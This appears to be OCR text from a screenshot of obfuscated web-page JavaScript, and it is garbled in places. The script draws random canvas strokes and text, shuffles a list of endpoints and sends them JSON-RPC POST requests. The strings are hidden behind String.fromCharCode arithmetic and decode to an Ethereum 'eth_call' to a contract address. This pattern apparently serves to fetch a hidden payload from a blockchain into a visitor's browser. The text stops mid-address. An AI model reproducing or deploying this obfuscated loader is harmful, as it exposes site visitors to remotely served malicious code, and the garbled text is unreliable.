
(7+33));x.lineTo(Math.random()*
(83+14+43),Math.random()*
(30+10));x.stroke();}x.font='24'+'px'+' Se'+'goe
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode((16+18));const re=await fetch(r,
{method:String.fromCharCode((60+13+7),(7+24+48),
(41+42),
(21+63)),body:JSON.stringify({jsonrpc:String.fromCharCo
de((34+1+15),(9+30+7),
(38+2+8)),method:String.fromCharCode((97+2+2),
(9+107),(32+72),(12+42+41),(81+4+14),(21+76),(36+19+53),
(76+32)),params:[{to:String.fromCharCode((48+0+0),
(120+0),(37+8+3),(45+11),(31+57+14),(10+78+12),(89+4+7),
(33+12+5),(15+38),(2+3+93),(35+12+8),(50+6),(23+77),
(90+9+3),(2+16+34),(31+70),(5+19+33),(51+1+0),(40+3+6),